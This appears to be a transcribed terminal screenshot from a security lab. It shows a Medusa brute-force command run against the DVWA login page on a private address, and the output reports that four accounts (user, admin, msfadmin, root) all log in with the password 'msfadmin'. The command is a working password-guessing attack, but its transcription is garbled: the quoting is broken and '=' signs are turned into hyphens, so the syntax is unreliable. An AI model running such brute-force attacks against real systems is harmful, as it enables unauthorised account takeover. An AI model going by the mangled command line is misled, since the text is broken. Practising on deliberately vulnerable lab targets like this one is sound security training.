 1 2 3 4
guilhermemelo@notebookangie: ~
Sessão Ações Editar Exibir Ajuda
┌──(guilhermemelo@notebookangie)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE: "/dvwa/login.php" \ -m FORM: ""USER"&password="PASS"&Login-Login" \ -m "FAIL-Login failed"-t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-03-21 17:57:24 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User:  user (1 of 4, 0 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:57:24 ACCOUNT FOUND: [http] Host: 192.168.56.101 User:  user Password: msfadmin [SUCCESS]
2026-03-21 17:57:24 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:57:24 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: msfadmin [SUCCESS]
2026-03-21 17:57:24 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:57:24 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-03-21 17:57:24 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:57:24 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: msfadmin [SUCCESS]
┌──(guilhermemelo@notebookangie)-[~]
└─$